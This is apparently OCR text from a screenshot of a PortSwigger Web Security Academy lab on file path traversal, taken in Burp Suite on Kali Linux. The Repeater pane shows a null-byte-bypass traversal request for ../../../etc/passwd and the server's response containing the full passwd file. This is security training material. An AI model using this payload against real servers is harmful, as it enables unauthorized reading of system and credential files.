 Kali-Linux-2020.1-vbox-amd64 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
Burp Suite Community E... File path traversal, valid... kali@kali: ~ 12:25 PM 55%
File path traversal, validation of file extension with null byte bypass - Mozilla Firefox
Lab: File path image (JPEG Lab: File path File path trave Lab: File path image (JPEG Lab: File path image (JPEG Lab: File path File path trave Lab: File path File path trave
https://ac671f0d1e5b6c6080ce3daa00870016.web-security-academy.net Burp ABP
Kali Linux Kali Training Kali T
Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × ...
Send Cancel < > Target: https://ac671f0d1e5b6c6080ce3daa00870016.web-security-academy.net
Request
Raw Params Headers Hex
GET /image?filename=../../../etc/passwd%00.png HTTP/1.1
Host: ac671f0d1e5b6c6080ce3daa00870016.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://ac671f0d1e5b6c6080ce3daa00870016.web-security-academy.net/
Connection: close
Cookie: session=1vPAFAbfi2RjKKPgFaiPe9nG5rylVJqd
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: image/png
Connection: close
Content-Length: 1164
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:2001:2001::/home/peter:/bin/bash
carlos:x:2002:2002::/home/carlos:/bin/bash
user:x:2000:2000::/home/user:/bin/bash
dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
Waiting for ac671f0d1e5b6c6080ce3daa0
CTRL DROITE
Taper ici pour rechercher
18:25
24/08/2020